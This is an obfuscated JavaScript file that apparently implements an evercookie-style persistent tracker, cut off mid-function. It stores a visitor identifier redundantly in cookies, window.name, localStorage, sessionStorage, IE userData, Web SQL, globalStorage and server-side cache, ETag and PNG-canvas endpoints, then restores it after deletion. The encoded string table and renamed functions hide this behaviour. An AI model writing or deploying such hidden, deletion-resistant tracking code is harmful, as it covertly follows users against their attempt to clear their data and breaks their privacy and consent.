var mtcdoxep_a=['RsKLEnvCvyp5wrHCpMOo','RQnDtCzDrH1Tw5M=','wo0AwobClBPCslI/wpta','UMKfw7PDqXAI','G8KKwrgGacOtQw==','c8OzHkjDscOI','eC5yw67CgEI5Hw==','wpkfwpDDiA==','wp40wrI=','ecOfCMOB','FsO/w4jDpsO4','wpjDr8KJHsKLwqsp','w7nDiSHCuA==','d3TDgU9pw4E=','cm7Dj1Brw50QDgvCnX/Cig==','wpjDr8KJE8Kewroh','wqRLwqk1w4Q4wrN1w7wU','wozDr8KJHsKSwq8jw5zCjkFPw5w=','CcKYwpTCsUV+KipKwqnDmmg=','dcOVwrfDpcKRwrZ/EADCucKT','HgjCnMKTw7VHw7IiMMO3w4jCvcKxJcOdCF5Zw6TCtcKj','U8OcBw==','w43Dv0R0w5s=','YcOLwqPDpcKZwrtSHQ0=','JMOVB8OGKcOgwo/Cu8KLwq/DicKsw5dNw5Uvw7HDm2AaLhDDpHhfw6JSwp1G','BgTCjMKGwr4cwr48DsOvw4LDtcK0IMOPUVc=','BiXCt1Jv','w4Ndw5ocw77Cig==','R8OawpFjwpor','w6Q3WcOHbQ==','wozDr8KJEcKNwqEpw6rCvlI=','TcOVwpFwwokQw60cwqg=','w5ErwqnDtcOPVyUlw7bDrMOWw44R','wp4Kw77DnsO9w6Mu','w5nDo0d/w44pwoslwpbCtg==','FRPChMKMwr0=','KU58EGs+IBPDmcOSw4g=','w65Zw5c=','eUrDjy4TdsO+w4Rxw6BsMcOwUyQBwo7DjyIdw7o4wrlmwol7wpVkw6zDi8KFGsOl','SWzDswMi','wp7DpMKZMsKZwqcqw5zCrg==','SRlZ','w4N0w5dWTj7DsxDDuMOHw5xHw5vDmcO7worDqzDDoxjCl17Cqmc=','ShNew6U8wp3CucOr','wqcuSH8IFDnDqcO+YMKewp8=','LcO8WMKWbG3ClzTDtyM=','QMKbFmrCiTF4wofClMOw','wqc+Xk0IEiLDrsO7','ccK8w7Q=','aMOcAsKqTUjCmcKUwrfDgGM=','wrQPw6zCv3BQRcOEKC7DpMOV','S3nDgw==','I8KIwqk2WsOeZA==','w6tKwrHDpcOuwq8=','HxrCmsKCwqIN','w5hfwqfDpsO/wrZ0w5ZF','w7dXwrvDp8OrwrNjw5h3wq8Uw4PCvg==','wpQWw7/DmsOxw4kBwq1HW0/Cqw==','w7dXwrvDp8OrwrNjw5h3wq0Mw43Cu8KOw7FGOlgEwoANJyI=','Y8OEC8OCP8K0w5PDvQ==','F1tv','HsKYEVXDtQ==','KQjCjcKQwrs9wo8d','SBTDji7Dt3R5w40ZdVvDu2k=','w4RSw5Adw7fCjsO+w5Eb','OcO7woNNwoY=','IsOxV8KDW2o=','YMOWBcKv','e8Oewpw=','wqzDrMOXwrPDuw==','Qj9w','HMO2IMKOwrnDnDETwqTCs8KFwpc=','eMOEBsOeKQ==','A8KRBg==','SBRaw5jCkWZtVnTDl0h5MA==','wqAzwqLDjMKswr5MBQ==','w6E+Lg==','F8O/w4jDq8Orw4J+A1Uqw4vCjF3CpgvCoMO0MMKdwpM=','BRnCnMKnwq4cwrg=','woYcwpPClmo=','w78xXsOSacOPG8OMeA==','w5JOw5EZw6XCgsOVw5gaOQ==','wpN4Uw==','w7jDlCDCscKbwqY=','TcK4w7TDtHBIBsKXAw==','wrEpwrXDhsKxwr9bDRrDggTDmMKBwq7CsxzDisK+aMOpAFfDqgM=','J05pG0E7FxrDksOfw5/Dhg==','wp4QwoPCgyHCqVU3woVCw7jCicKiw5luHcOIw7UYwpbDnMOE','w6c1PsO4wpMqw6vDjTk=','VMKJwp0sw7bCtw==','Z8KXw4TDmUdYR8KsMEzDucO9w5LCkQLDl8KlLsKxwprCicOhOMKlwo7ChABLB1NyIwNtw49Vw5DDhR5hCsK1wrIbw4fDucKlwpjClsOmwoE7R0w=','w5XCsB7DvsOh','S8KJwoA4w6vCsEBYw4LDp0h6w6Rw','BQnCisKQwrsa','w7jDnDfCg8KXwrs1HsOVw5w=','WcKGwpIz','aMOYHsOAD8OhwpjCt8KlwrU=','ZELDiMOkN2k=','UXfDiHwdLAnDsw==','QW3DjX4/JBPDt8KC','BMKiwrB+','ecOXAMKuXk3Cg8Knwro=','XcKrw7Q=','ScK8w6PDlHp/Ew==','w4U2wqvDscOLTzIew4DDrMOV','w7wvwr3CksKnwo/CrDtc','AcKLwpbCuSZCDgBdw6bDsEJCw5XDvF/CqHATw5Q=','UcOVwptwwp0xw5c0woA=','wp0ZwovCjyTCuGkqwqJKw7LCm8K3w5Zc','PMOxScKITmHClg==','w7PDlSXCp8K/wrw=','P8O1wpxRwpd2wrFD','w5PCqgPDt8OiwpR4TgU=','w7fDmDDCk8KMwqcxOcOEw4o=','BQ7Ciw==','D8KKwrgDfMOtVMO6w7XDhXwy','HMKawpfCtXI=','w74+NMO6woEr','b1nDicOhJmLCv8OKwo7CnFV2w4A=','wqg/wrXDhsK4woRe','GBPCt8KAwqAEwrIj','wpgOw6HCtS0=','HcOhO8KgwpXDmiQEwp/CqA==','woZzw7DCrsKeAQ==','G8KKwrgKZ8OqUg==','w4NTw4ML','w4g9wqnDtcOGbCA=','w5IywrvDtQ==','wp4GwoDCojHCqVc=','D8OWesKgakTCtBnDvx3CuRfCnUTDocKgEsKfwprChMO1w5oWYT4bFMKGw4NMZ8OvK2PCrcOuUsK+WjooN8KxWDnCjsOow5nDksKSOADDsQzDn8OKw74DwoLDrcOgw7vDiCLDhw==','Z8OfHMOTIMOdwojCvcKWwqDCgcKs','TRTDhCLDgHldw5M/d1rDsA==','N8KZFMKqTEzDkMOtw6XChUfCgUZaZUrCllvDlcOow7nCvsKNAcOcw4YcJMO1BlDDp1kuwpoS','bMOVC8OxI8OjwozCp8KQwqTCgsKawoxRw6Yv','VB5Ww6w=','w6U/JsO7ImdPeQ==','w69rTF8ICHbCr8KnNcK5wptew51hwo3DkwXCryZBHMOmw595wqJRwqvDmxLDsg7Dl14nUg==','w5LDoEt8w5sswqAq','wqNNwrE3w5IKwrhkw7APRw==','wp5Zw4wMw7TCicOjw50QOm7DumkpwqZkwpMuaE/CihAxBk7Cr8KsKw==','B8Kewo/CrDw5ZCtowqvDhyBhwpTDgSfCjFlNwpFvJgvDrxvCuMKLGcOVwpfDscO8wqcMw6FXwq7CgHbDnSDDhcODw5EDQRQtcBzDs8Otwp8=','wrI5VsKPXWBfWSbDkw==','wrTDrcKYI8KtwokG','EsK3wrQ/L8Kpw4LDkA==','wpgfw6zCmDx7U8OIKTTDtMOV','wqk4wrXDh8KlwqU=','IcO1wrBbwoxzwrFf','w6fChiTDlsOBwrtRYyg8RlHDmX1mdsKNw5RdYB4ow5TDjcOPwqDCnWhwwqJXw6NYdcKIDcK9H3PCgcKdBQdcw7kEEMKYBH7Chmh/wobClsOMTzbCq3DCl2PDosOcSTY=','LMKwwqQ=','LVBvGmE/','U8KKwrQ2bcO3VcO6w7jDnicyNUTCgk0MwqDDhnnDrcKjwpgtMsKrwqt2w7c=','w6IgKcOg','DMKYwp7CvXJzDjRswqvDm2Ni','S8Kzw4LDscO6w4dfEkll','d3PDj1ZBw5A=','wrw/SE5GT2TDt8OrYsOE','RmbDiH8g','wr9WwrQ9w4QF','C8Oewodhwp42w4o4wottw6rDucKqOMKAB8KEwoQlw4pHOcObQ2NWw7FgwqrDiA==','wp4QwoPCgyHCqVU3woVZw77ChMKnw5pG','a2bDig==','wq1tQMKaw6N9w6gew6cqbw==','RsKew7jDp38Ew5EawoM=','w4/CqgPDt8O8wrJw','wqI5wrDDkcKDwqRcBQTDhQ==','w6XDkyDCsMKYwqEyD8OU','w5Bjw5xYVi/DlBzDk8OV','WsKDwpcy','wqtxX8Kdw6x1w7gCw6E0amfCmcOewpDCjMOBei82','HsODA2jCiC0gw7vDnsK8AMKtExFPXsKPwrd5GgArw4w5LMO3OQBXw7pOwrzCpMOSWUk=','CsO8K8KGwovDgDMMwrjCrMKPwpU=','H8Ojw4LDp8OOw49ZFlg5w5nCjg==','VcKCw7PDr1oFw54NwqTCv8Krfg==','P8OiwotdwpJrwr1Aw5BnwoPCs07DlcK+','w5bCqxTDu8OwwpR5RQ==','E8OqK8KGwoLDuzY=','wqgjQcKGSntjcQ8=','w7owWcOWfcOEHA==','w51tw55W','wqY0wqXDoMKvwqVMBT3DhQ==','wq8wwrzDhg==','FsOhw4jDpMOJw4ZMBXk3w47Cjg==','w5E8wr7DucOKSikm','NcOWX8K9wovCs8KZw5IowrNaw45nwpdiVW1/Y8OJw4Ihey3Cvg==','S8KMLGrCkylywqY=','YsO1eGc=','wpIQw7vDnMOBw408wqo=','w7s/esOUwrsXw4DDrxjCmmvDusKxFMOyw58RNG7CqsO+QXQlSgIyw7rDocKIw5dLw5Axcww1LVnCiQwHwqY/IcOfwqQ=','wq9yX8KUw6R8','wp8Fw6nDrcOsw58hwr9QXg==','wrI5VsKPXQ==','eMOCHA==','w5Btw5BbWg7DsQnDhg==','c8KvGcK0TnbCm2zCmWzDkh7CqHrDh8KCJsK+w7TChMOIw7ltGVdwVcKuw4FGIsK4dTzDtMKkCcOiDWR3fcOwG2rCvcOQw7vCng==','w6QvPMOcN3pF','ccKtw7LDr2FZNcKv','eShyw77CjU4sGX8=','O0p1GWA=','SgRJw6k5woDCtcOo','fsOcFMKnWUfCiA==','wpNoRMKZwrVGw44Yw60pb2U=','AMKgwqUjN8Kuw5/Dm8O4','VMOVHA==','wpvDssKZMsKOwronw5TClUhSw44UwppLw4c=','XBlVw60OwoHCu8O0Z8KnwqPDnw==','w7MrwrDCncK2wqM=','eMO5GETDsMOZ','w4FQGXbCj2DDuQ==','V8OPwoZ5wp4=','woEYwoLCiBTCvEI7wrhPw6TCjw==','CMOhLsKHwoM=','w7o2wrvCmcK3wr/CqBxMw50=','JcOhLA==','ZsOEwqnDpMORwrFTFQ==','wo8fw7vCtixq','w5rDrWx8w5sk','wq/DoMOKwrrDr2oSwrnDj8KjXzrDvgQ=','CcKfOELDjBc=','C8KVKl/DoRbCssKk','w7zDmCrCssKKwqA=','bsO7f3I=','T8O5Eg==','w7YkLMO9MGdOcsOi','wrIoW8KqTFZa','wpUBw7LDmsOzw4Unwrk=','w7UsUsOeRsOjG8OKWsOnRCE=','ZMONEMK7Sx7DgsOtwqnDkmPDjg==','wrwowrjDisOyw7vDvQ==','w7AsWMOSccOuM8Oea8OpTSE=','w7PDlSXCp8K9wqc4D8Oxw4w=','w682wrrCn8Kzwr/CriJiw4HDtXo=','aMOfEMOZJcOr','w5lOw5Ee','QsOJwpB4wrgww5gjwqdswqHDuQ==','TcKrw7LDvWFpIsKPBwE=','R8K5csOd','VHfDlQwoX8Kxw6I=','EcOkQcKASnPChzLDmw==','d8ONwqbDssK+wqY=','UMKCw7nDo20Iw6sawp/CpMKBdFFt','RsKLEnvCvTE=','w5tKBH/Ckg==','IMKQwosVAMKIwpbDg8O+WQNtw4/CpSHDm8OIH8OnDVHDrcKnwrZhw4fCkMKUDMOVH8K8Qy9Zwpk=','fih2w6jCsEYIEn/Dmw==','w65fw5gZw6LClA==','G8OmPMKMwpbDgSQE','w6xpw5A=','QGzDum8rJBPDtQ==','w4glw73Cuhd9RsODFC3DqcOeNBZQb8O+LwVEw5dUwpnCuMOww5jDssO/JH8qwpDCugkMw71gXmMSBWfClXtWYMOTEBI=','ShNew6U8wp3CucOre8KswqbDjnjDqlBLL8KZLsODPi8JTsKc','Z8ORwr7DrMKa','OMO9SsKNTWvCnzjDgi4=','w4tWHGHCtEDDu8KqbMO7','LcO7VsKPRmc=','ecOvaWDDkMO0','dAPDiA==','w6BKwqvDgcO1wql0w5BQwr4=','w5wtLcOsBEli','F8K8wrE=','w7Q7ScO1d8OkF8OrbcO6','w4Axwr7Dv8OSVjIt','w4ZfEHY=','w5Rpw4d6Sy/DvQ==','w7QjJsO8OXlkdsOyw7w=','LkxjGE0/Gw==','woINwonCgSTCtQ==','PcOgQMKISg==','LMOowopZwpd6wpdLw71lwoHCuQ==','wrlzVMKaw6tww4UTw6o=','EcK6wqMp','fzV3w7A=','GhnChsKEwrsA','dMK6wopAwpN2wqxIw7w5','w7dOBXfCkl7Dq8KsQA==','w43Dqltuw4YqwqEAwoPCo8Kg','wqB4XsKYw7lx','ZMOdwqPDpcKOwqZfFTbCtsKYwoNiwpXCuQ==','D8OqK8KGwpzDnT4EwoM=','wp49V8KHXUJDXy4=','VMODwptwwoosw5o8wrt0wqzDssOhMsKo','w5lIw4AIw6LDnQ==','T8OXw5vCqmd6Pj0=','fETDn8OpJm7ClcOI','SgVdw4Qswp3Cuw==','O8OnXMKWa2PChzA=','I8O/woFfwpd3','H8KOwqI0acOq','EcOxWsK7XWXCkQ7Dmj7CnDA=','X8KJwoc=','Y8OZG8OWKcOg','w5E9wqrDlMOfVyc=','H8Kwwqk3N8K0','bTR0w43CpVcs','bSJ3w6zCtVcuE0XDg1Z5axPDpGVC','Y8OsHUrDrA==','S8ORwqLDs8KLwoduNA==','HcOhO8KlwojDmz0ywpPCrg==','SR9Dw6wo','wo43wpNjXj7DuEDCiMKPwplxw5DDgMO9wpbDkTDCqiPCjUrDoSLDvsOuS0NUUWc+bUXDi8KcIALDncKuw5jDhcKpwowlHMKtw4xH','w6ogwrrCn8KkwqLCoypZ','wrIjwrI=','ekLDn8OpMG7ClsOPwp/CiA==','w7wvwrDCjMKjwrg=','GcO9w4PDrMOyw6FL','wrQfw7s=','w4JZw4A8w7DCk8O1','wqJRwrQ8w4cCwrV1w70=','wqQjTMKMXFY=','EwTCjcKAwrocwrgCIMO2','KcOowoBVwqB3wr9fw4xrwojCuQ==','w6YwWcOWY8OiFMOdfQ=='];(function(a,b){var e=function(f){while(--f){a['push'](a['shift']());}};e(++b);}(mtcdoxep_a,0x69));var mtcdoxep_b=function(a,b){a=a-0x0;var c=mtcdoxep_a[a];if(mtcdoxep_b['ABlARO']===undefined){(function(){var f;try{var h=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');f=h();}catch(i){f=window;}var g='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';f['atob']||(f['atob']=function(j){var k=String(j)['replace'](/=+$/,'');var l='';for(var m=0x0,n,o,p=0x0;o=k['charAt'](p++);~o&&(n=m%0x4?n*0x40+o:o,m++%0x4)?l+=String['fromCharCode'](0xff&n>>(-0x2*m&0x6)):0x0){o=g['indexOf'](o);}return l;});}());var e=function(f,g){var h=[],l=0x0,m,n='',o='';f=atob(f);for(var q=0x0,r=f['length'];q<r;q++){o+='%'+('00'+f['charCodeAt'](q)['toString'](0x10))['slice'](-0x2);}f=decodeURIComponent(o);var p;for(p=0x0;p<0x100;p++){h[p]=p;}for(p=0x0;p<0x100;p++){l=(l+h[p]+g['charCodeAt'](p%g['length']))%0x100;m=h[p];h[p]=h[l];h[l]=m;}p=0x0;l=0x0;for(var t=0x0;t<f['length'];t++){p=(p+0x1)%0x100;l=(l+h[p])%0x100;m=h[p];h[p]=h[l];h[l]=m;n+=String['fromCharCode'](f['charCodeAt'](t)^h[(h[p]+h[l])%0x100]);}return n;};mtcdoxep_b['JwURgY']=e;mtcdoxep_b['fxiOwz']={};mtcdoxep_b['ABlARO']=!![];}var d=mtcdoxep_b['fxiOwz'][a];if(d===undefined){if(mtcdoxep_b['YZrQSN']===undefined){mtcdoxep_b['YZrQSN']=!![];}c=mtcdoxep_b['JwURgY'](c,b);mtcdoxep_b['fxiOwz'][a]=c;}else{c=d;}return c;};var _ec_history=0x1;var _ec_tests=0xa;var _ec_debug=0x0;var expireDay=0x5a;function _ec_dump(a,b){var c='';if(!b)b=0x0;var d='';for(var f=0x0;f<b+0x1;f++)d+='\x20\x20\x20\x20';if(typeof a=='object'){for(var g in a){var h=a[g];if(typeof h=='object'){c+=d+'\x27'+g+'\x27\x20...\x0a';c+=_ec_dump(h,b+0x1);}else{c+=d+'\x27'+g+mtcdoxep_b('0x12','j0Ak')+h+'\x22\x0a';}}}else{c=mtcdoxep_b('0x82','t&Po')+a+mtcdoxep_b('0xe8','XS97')+typeof a+')';}return c;}function _ec_replace(a,b,c){if(a[mtcdoxep_b('0x48','A2Wq')]('&'+b+'=')>-0x1||a['indexOf'](b+'=')==0x0){var d=a['indexOf']('&'+b+'=');if(d==-0x1)d=a[mtcdoxep_b('0xef','Jyxq')](b+'=');var f=a[mtcdoxep_b('0x46','t&Po')]('&',d+0x1);var g;if(f!=-0x1)g=a[mtcdoxep_b('0x95','Ng(F')](0x0,d)+a['substr'](f+(d?0x0:0x1))+'&'+b+'='+c;else g=a[mtcdoxep_b('0x12b','vMda')](0x0,d)+'&'+b+'='+c;return g;}else return a+'&'+b+'='+c;}var e=function(){this[mtcdoxep_b('0x8b','w)0j')]=function(){var a=this;_baseKeyStr=mtcdoxep_b('0x18','^tbm');this[mtcdoxep_b('0x6b','t&Po')]={};var b=-0x1;this[mtcdoxep_b('0xb7','q[VE')]=function(i,j,k){$(document)[mtcdoxep_b('0x69','t&Po')](function(){a[mtcdoxep_b('0xad','A@IP')](i,j,undefined,undefined,k);});};this[mtcdoxep_b('0x11a','7K1L')]=function(i,j,k){if(typeof k!=='undefined'&&k>0x0){expireDay=k;}$(document)[mtcdoxep_b('0x33',']CZ4')](function(){a[mtcdoxep_b('0x105','AiCA')](i,function(){},j);});};this[mtcdoxep_b('0xa8','iu4]')]=function(j,k,l,m,n){if(typeof a[mtcdoxep_b('0x84','^tbm')]==mtcdoxep_b('0x10e','w)0j'))a=this;if(typeof m=='undefined')m=0x0;if(m==0x0){a[mtcdoxep_b('0x90','GA5M')](j,l);a[mtcdoxep_b('0x41','t&Po')](j,l);a[mtcdoxep_b('0xee','j0Ak')](j,l);a[mtcdoxep_b('0x6f','6g07')](j,l);a[mtcdoxep_b('0xd6','RCx5')][mtcdoxep_b('0xb3','^tbm')]=a[mtcdoxep_b('0xbc','1#!F')](j,l);a[mtcdoxep_b('0xf3','w)0j')][mtcdoxep_b('0x3d','O#YS')]=a[mtcdoxep_b('0xab','YwO4')](j,l);a[mtcdoxep_b('0x101','cRef')][mtcdoxep_b('0x11e','A2Wq')]=a[mtcdoxep_b('0x125','PBOz')](j,l);a[mtcdoxep_b('0x10a','^YHX')][mtcdoxep_b('0xf0','j#d0')]=a[mtcdoxep_b('0x108','AiCA')](j,l);a[mtcdoxep_b('0xfe','s!Sx')][mtcdoxep_b('0xa9','j#d0')]=a[mtcdoxep_b('0xf8','O#YS')](j,l);a[mtcdoxep_b('0x114','1#!F')][mtcdoxep_b('0x9e','YsGm')]=a[mtcdoxep_b('0xae','rkTr')](j,l);}if((window[mtcdoxep_b('0x42','baRD')]&&typeof a[mtcdoxep_b('0xc7','V&Yn')][mtcdoxep_b('0x6e','j#d0')]==mtcdoxep_b('0xa3','ZAzJ')||typeof a[mtcdoxep_b('0x74','Yx7!')][mtcdoxep_b('0x51','Jyxq')]==mtcdoxep_b('0x75','YsGm')||typeof a['_ec'][mtcdoxep_b('0x0','efb&')]==mtcdoxep_b('0xc2','efb&')||document[mtcdoxep_b('0xd','Quw0')](mtcdoxep_b('0xc5','efb&'))[mtcdoxep_b('0x97','AiCA')]&&(typeof a['_ec'][mtcdoxep_b('0xb2','GA5M')]==mtcdoxep_b('0x126','7K1L')||a['_ec'][mtcdoxep_b('0xbb','1#!F')]=='')||typeof _global_isolated==mtcdoxep_b('0xcd','A2Wq'))&&m++<_ec_tests){setTimeout(function(){a[mtcdoxep_b('0xad','A@IP')](j,k,l,m,n);},0x12c);}else{var o=a[mtcdoxep_b('0x112','rkTr')];a[mtcdoxep_b('0x37',']CZ4')]={};var p=new Array();var q=0x0;var r;for(var s in o){if(typeof o[s]!=mtcdoxep_b('0xac','t&Po')&&typeof o[s]!='null'&&o[s]!=''&&o[s]!=mtcdoxep_b('0x1d','GA5M')&&o[s]!='undefined'&&o[s]!=null){p[o[s]]=typeof p[o[s]]==mtcdoxep_b('0x133','QIo1')?0x1:p[o[s]]+0x1;}}for(var s in p){if(p[s]>q){q=p[s];r=s;}}if((typeof n==mtcdoxep_b('0x126','7K1L')||n!=0x1)&&typeof r!=mtcdoxep_b('0xe5','YwO4'))a['set'](j,r);if(typeof k==mtcdoxep_b('0x1e','YsGm'))k(r,o);}};this[mtcdoxep_b('0x36','PBOz')]=function(i,j){try{if(typeof j!='undefined')window[mtcdoxep_b('0x4b','RCx5')]=_ec_replace(window[mtcdoxep_b('0x49','O#YS')],i,j);else return this[mtcdoxep_b('0xec','&dld')](i,window[mtcdoxep_b('0x9c','iu4]')]);}catch(k){}};this[mtcdoxep_b('0xe7','vMda')]=function(i,j){try{var k=this[mtcdoxep_b('0x81','s!Sx')](mtcdoxep_b('0x99','c!7P'),'userdata_el',0x1);k[mtcdoxep_b('0x113','6g07')][mtcdoxep_b('0x77','Jyxq')]='url(#default#userData)';if(typeof j!=mtcdoxep_b('0xf6','&dld')){k[mtcdoxep_b('0xa','brIg')](i,j);k[mtcdoxep_b('0x16','j0Ak')](i);}else{k[mtcdoxep_b('0x111','QIo1')](i);return k['getAttribute'](i);}}catch(l){}};this['pxdeqtcm_cache']=function(i,j){if(typeof j!='undefined'){var k=new Image();k[mtcdoxep_b('0x5c','^YHX')]['visibility']='hidden';k[mtcdoxep_b('0x88','iu4]')][mtcdoxep_b('0x5d','GA5M')]=mtcdoxep_b('0x119','RCx5');k[mtcdoxep_b('0xc3','RCx5')]='/extension/e/e_cache.php?name='+i;}else{var l=this[mtcdoxep_b('0x8','TuIZ')](i,document['cookie']);a['_ec'][mtcdoxep_b('0x122','s!Sx')]=undefined;document[mtcdoxep_b('0x7e','(6YI')]=i+'=;\x20Path=/;\x20Expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;';$[mtcdoxep_b('0x2e','YsGm')]({'url':mtcdoxep_b('0x35','rkTr')+i,'success':function(m){var n=new Date();n[mtcdoxep_b('0xc8','w)0j')](n[mtcdoxep_b('0x59','YsGm')]()+expireDay);document[mtcdoxep_b('0x53','ZAzJ')]=i+'='+l+mtcdoxep_b('0xa7','*7kR')+n+mtcdoxep_b('0x1b','QIo1');a[mtcdoxep_b('0x61','(6YI')][mtcdoxep_b('0x57','O#YS')]=m;}});}};this[mtcdoxep_b('0x106','AiCA')]=function(i,j){if(typeof j!=mtcdoxep_b('0x10e','w)0j')){var k=new Image();k[mtcdoxep_b('0xf5','XS97')]['visibility']=mtcdoxep_b('0xb8','(6YI');k[mtcdoxep_b('0x91','YwO4')]['position']='absolute';k[mtcdoxep_b('0x9','vMda')]=mtcdoxep_b('0x2d','brIg')+i;}else{var l=this['getFromStr'](i,document[mtcdoxep_b('0x31','cRef')]);a[mtcdoxep_b('0x120','ZAzJ')][mtcdoxep_b('0xd4','1#!F')]=undefined;document['cookie']=i+mtcdoxep_b('0x58','^tbm');$[mtcdoxep_b('0x12d','q[VE')]({'url':mtcdoxep_b('0xe6','(6YI')+i,'success':function(m){var n=new Date();n['setDate'](n['getDate']()+expireDay);document['cookie']=i+'='+l+';\x20expires='+n+';\x20path=/;\x20SameSite=None;\x20Secure=true';a[mtcdoxep_b('0x37',']CZ4')][mtcdoxep_b('0x130',']CZ4')]=m;}});}};this[mtcdoxep_b('0x7d','efb&')]=function(i,j){if(document['createElement'](mtcdoxep_b('0xea','rkTr'))[mtcdoxep_b('0x11','t&Po')]){if(typeof j!=mtcdoxep_b('0x131',']CZ4')){var k=new Image();k[mtcdoxep_b('0x116','(6YI')]['visibility']=mtcdoxep_b('0x28','RCx5');k[mtcdoxep_b('0xc0','GA5M')][mtcdoxep_b('0xb1','Quw0')]=mtcdoxep_b('0x8c','t&Po');k[mtcdoxep_b('0x56','(6YI')]=mtcdoxep_b('0x22','w)0j')+i;}else{a[mtcdoxep_b('0x10a','^YHX')][mtcdoxep_b('0x17','PBOz')]=undefined;var l=document[mtcdoxep_b('0x2f','0Nee')](mtcdoxep_b('0xb5','brIg'));l[mtcdoxep_b('0xa1','^tbm')][mtcdoxep_b('0x92','^tbm')]=mtcdoxep_b('0x121','TuIZ');l[mtcdoxep_b('0x55','A@IP')][mtcdoxep_b('0x6','*7kR')]=mtcdoxep_b('0x26','c!7P');l[mtcdoxep_b('0xeb','A2Wq')]=0xc8;l[mtcdoxep_b('0x65','Yx7!')]=0x1;var m=l[mtcdoxep_b('0x4a','RCx5')]('2d');var n=this[mtcdoxep_b('0x9a','A2Wq')](i,document[mtcdoxep_b('0x94','^tbm')]);document[mtcdoxep_b('0xd1','Udxk')]=i+mtcdoxep_b('0xc1','O#YS');var k=new Image();k[mtcdoxep_b('0xc0','GA5M')][mtcdoxep_b('0xc4','Quw0')]=mtcdoxep_b('0x34',')T2v');k[mtcdoxep_b('0x67','rkTr')][mtcdoxep_b('0x45','D2]4')]=mtcdoxep_b('0x9b','j0Ak');k[mtcdoxep_b('0x134','s!Sx')]='/extension/e/e_png.php?name='+i;k['onload']=function(){var o=new Date();o[mtcdoxep_b('0xdd','&dld')](o[mtcdoxep_b('0xd2','brIg')]()+expireDay);document[mtcdoxep_b('0x94','^tbm')]=i+'='+n+mtcdoxep_b('0x30','baRD')+o+mtcdoxep_b('0x40','qcGm');a[mtcdoxep_b('0x2b','c!7P')][mtcdoxep_b('0xbb','1#!F')]='';m[mtcdoxep_b('0x5b','1#!F')](k,0x0,0x0);var p=m[mtcdoxep_b('0xdf','&dld')](0x0,0x0,0xc8,0x1);var q=p[mtcdoxep_b('0x73','Ng(F')];for(var r=0x0,s=q[mtcdoxep_b('0xba','c!7P')];r<s;r+=0x4){if(q[r]==0x0)break;a[mtcdoxep_b('0xe3','QIo1')][mtcdoxep_b('0xb9','j0Ak')]+=String[mtcdoxep_b('0x43','Udxk')](q[r]);if(q[r+0x1]==0x0)break;a[mtcdoxep_b('0x96','QWJD')]['pngData']+=String[mtcdoxep_b('0x78','A2Wq')](q[r+0x1]);if(q[r+0x2]==0x0)break;a[mtcdoxep_b('0x8d','O#YS')]['pngData']+=String[mtcdoxep_b('0x4c','baRD')](q[r+0x2]);}};}}};this['pxdeqtcm_local_storage']=function(i,j){try{if(window[mtcdoxep_b('0x19','(6YI')]){if(typeof j!=mtcdoxep_b('0x7','D2]4'))localStorage[mtcdoxep_b('0x76','A@IP')](i,j);else return localStorage[mtcdoxep_b('0x9d','O#YS')](i);}}catch(k){}};this[mtcdoxep_b('0x4e',']n13')]=function(i,j){try{if(window[mtcdoxep_b('0x68','PBOz')]){var k=window[mtcdoxep_b('0x124','^YHX')](mtcdoxep_b('0x3','PBOz'),'',mtcdoxep_b('0xf9','GA5M'),0x400*0x400);if(typeof j!=mtcdoxep_b('0x3c','TuIZ'))k['transaction'](function(l){l[mtcdoxep_b('0x6a','efb&')](mtcdoxep_b('0xf4','XS97')+mtcdoxep_b('0x52','7K1L')+mtcdoxep_b('0x1','0Nee')+'value\x20TEXT\x20NOT\x20NULL,\x20'+mtcdoxep_b('0x118','1#!F')+')',[],function(m,n){},function(m,n){});l[mtcdoxep_b('0xfc','qcGm')](mtcdoxep_b('0x128','s!Sx'),[i,j],function(m,n){},function(m,n){});});else{k[mtcdoxep_b('0x21',')T2v')](function(l){l[mtcdoxep_b('0xcb','vMda')](mtcdoxep_b('0x89','c!7P'),[i],function(m,n){if(n[mtcdoxep_b('0x14','w)0j')][mtcdoxep_b('0x103','AiCA')]>=0x1)a[mtcdoxep_b('0x61','(6YI')]['dbData']=n[mtcdoxep_b('0xd7','(6YI')][mtcdoxep_b('0xda','TuIZ')](0x0)[mtcdoxep_b('0x10f','*7kR')];else a[mtcdoxep_b('0x120','ZAzJ')]['dbData']='';},function(m,n){});});}}}catch(l){}};this[mtcdoxep_b('0x123','RCx5')]=function(i,j){try{if(window[mtcdoxep_b('0x12a','q[VE')]){if(typeof j!=mtcdoxep_b('0x39','Udxk'))sessionStorage[mtcdoxep_b('0xd9','&dld')](i,j);else return sessionStorage['getItem'](i);}}catch(k){}};this['pxdeqtcm_global_storage']=function(i,j){if(window['globalStorage']){var k=this[mtcdoxep_b('0x135','s!Sx')]();try{if(typeof j!=mtcdoxep_b('0xc9',')T2v'))eval(mtcdoxep_b('0x11b','baRD')+i+mtcdoxep_b('0xb0','0Nee'));else return eval(mtcdoxep_b('0x3f','ZAzJ')+i);}catch(l){}}};this[mtcdoxep_b('0x2c','^YHX')]=function(j){var k='';var l,m,n,o,p,q,r;var s=0x0;j=this[mtcdoxep_b('0x5f','ZAzJ')](j);while(s<j[mtcdoxep_b('0xaa','ZAzJ')]){l=j[mtcdoxep_b('0x93','iu4]')](s++);m=j[mtcdoxep_b('0x7c','TuIZ')](s++);n=j[mtcdoxep_b('0xfb','^tbm')](s++);o=l>>0x2;p=(l&0x3)<<0x4|m>>0x4;q=(m&0xf)<<0x2|n>>0x6;r=n&0x3f;if(isNaN(m)){q=r=0x40;}else if(isNaN(n)){r=0x40;}k=k+_baseKeyStr[mtcdoxep_b('0x70','ub98')](o)+_baseKeyStr[mtcdoxep_b('0x85','YwO4')](p)+_baseKeyStr[mtcdoxep_b('0xdb','cRef')](q)+_baseKeyStr['charAt'](r);}return k;};this['decode']=function(j){var k='';var l,m,n;var o,p,q,r;var 